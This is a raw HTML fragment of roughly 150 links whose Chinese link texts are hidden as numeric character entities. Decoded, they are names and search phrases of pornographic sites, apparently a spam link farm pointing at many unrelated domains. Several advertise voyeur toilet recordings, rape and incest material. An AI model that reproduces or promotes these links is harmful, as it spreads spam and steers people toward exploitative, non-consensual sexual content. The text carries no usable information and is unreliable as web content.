<a href="http://wfhggs.com" target="_blank">&#x4E9A;&#x6D32;,&#x65E5;&#x97E9;,&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://sxcfwy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5C24;&#x7269;&#x5185;&#x5C04;&#x5728;&#x7EBF;</a>|
<a href="http://bjyscbs.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://jiajupindao.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x65E5;&#x55E8;</a>|
<a href="http://wy0599.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://antaijihua.com" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yyhy666.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ycguanggao.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://lunkua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;&#x798F;&#x5229;</a>|
<a href="http://dd1994.com" target="_blank">&#x7CBE;&#x54C1;&#x7801;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://yanrongyangzhi.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x6B27;&#x6D32;&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yudongkeji.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://shnjwz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x52B2;&#x66B4;&#x2228;&#x5185;&#x5C04;</a>|
<a href="http://dlpaudio.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://zhiji123.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://hebeishilongwang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x8001;&#x719F;&#x5973;av</a>|
<a href="http://taohui8.com" target="_blank">&#x8272;&#x9999;&#x8549;&#x7F51;&#x7AD9;</a>|
<a href="http://zhaiwugs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://huashenghao.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x6C38;&#x4E45;&#x8272;</a>|
<a href="http://diystring.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wenzhoucar.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xmggt.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x798F;&#x5229;</a>|
<a href="http://csqsjd88.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuezi123.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://pyytfs.com" target="_blank">&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqyygyzx.com" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x6210;&#x4EBA;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mfangme.com" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wxlsc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://smcyude.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ftyjx22.com" target="_blank">&#x5929;&#x7F8E;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qianshuangwei.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;</a>|
<a href="http://dghmbz.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://yilin33.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tzyinlei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x672C;&#x4E00;&#x533A;</a>|
<a href="http://harmonyelc.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lycnlife.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5165;&#x53E3;</a>|
<a href="http://james-ye.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://q8341.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://4946a.com" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shzyxjjx.com" target="_blank">&#x8272;&#x8001;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lsj819.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://jingyejiagu.com" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x7F51;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://ntfk120.com" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x798F;&#x5229;</a>|
<a href="http://choujiang6.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tych168.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://fyclothes.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://jr-model.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://geppark.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://firstredian.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x88AB;&#x4F26;&#x5978;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://66bai.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7F51;&#x7EDC;</a>|
<a href="http://sglddp.com" target="_blank">&#x65E5;&#x672C;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x56FE;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxcrb.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://shhczm.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F26;&#x7406;</a>|
<a href="http://wlmqyfkj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njytjc.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://gdsuisen.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://ddny-pe.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nhlgmc.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;</a>|
<a href="http://7show.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://ulccd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x6309;&#x6469;&#x7CBE;&#x6CB9;</a>|
<a href="http://dingzihu888.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shwwy.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://life324.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x9752;&#x8272;&#x56FD;&#x4EA7;</a>|
<a href="http://hbjlqc.cn" target="_blank">&#x5077;&#x62CD;&#x5973;&#x5395;&#x6240;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fjyouya.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://876909.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whletao.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ddrmyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://zzblhmall.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://pxjhw.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://398msc.com" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
<a href="http://lequgou.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gewoo.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://ulccd.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aikeer.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://yuezi123.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://laibang001.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://quantschina.com" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://yiliao666.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://juqilsykya.com" target="_blank">&#x6210;&#x4EBA;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbyypm.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://xzdz2.cn" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://0523qc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://whaledomain.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://dldbxf.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5168;&#x90E8;&#x64AD;&#x653E;</a>|
<a href="http://truelove8.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://junheng168.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x767D;&#x6D46;&#x5C41;&#x80A1;&#x6485;&#x8D77;&#x6765;</a>|
<a href="http://tianshunhulan.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://hnlnd.com" target="_blank">&#x4E9A;&#x6D32;&#x6DA9;&#x7EFC;&#x5408;</a>|
<a href="http://11xcxc.com" target="_blank">&#x7396;&#x7396;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://sheislatam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x8272;</a>|
<a href="http://cxtmmj.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qixingzhidai.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://hiwangling.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;</a>|
<a href="http://7show.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x65E0;&#x5957;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lnchucai.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://stsidea.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ibawu.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x65B0;&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fh5288.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://fhscdk.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://splsz.com" target="_blank">&#x6B27;&#x7F8E; &#x8272;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://waipanjiaoyi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://sqgymy.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x7247;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://exuenian.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x63A8;&#x4E0B;&#x8F7D;</a>|
<a href="http://shchengbang.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hcwlz.com" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sdnlp.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://kezukego.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8292;&#x679C;</a>|
<a href="http://ibawu.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://mine898.com" target="_blank">&#x6027;&#x9AD8;&#x6F6E;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://futree.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;>&#x4E00;&#x7EA7;</a>|
<a href="http://szjyzy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://listrongwire.com" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://mcjhkfg.cn" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://pxsxc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9EBB;&#x8C46;</a>|
<a href="http://xinxicbd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E71;&#x7834;</a>|
<a href="http://999111dh.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://zzlply.com" target="_blank">&#x5973;&#x4EBA;&#x8131;&#x4E86;&#x5185;&#x88E4;&#x8DB4;&#x5F00;&#x817F;&#x8BA9;&#x7537;&#x8E81;</a>|
<a href="http://shhczm.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnhaofang.cn" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://eird.cn" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://ganxidian666.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://277tt.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;0000</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x725B;&#x725B;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ub8youyou.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://taojc0356.com" target="_blank">97&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;88</a>|
<a href="http://ayyiliao.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x62CD;&#x7CBE;&#x9009;</a>|
<a href="http://91taoyou.com" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x6F2B;&#x753B;</a>|
<a href="http://bingxisuancn.com" target="_blank">92&#x5348;&#x591C;&#x798F;&#x5229;&#x6781;&#x54C1;&#x5C11;&#x5987;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://belacn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://1ghr.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhixinren.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
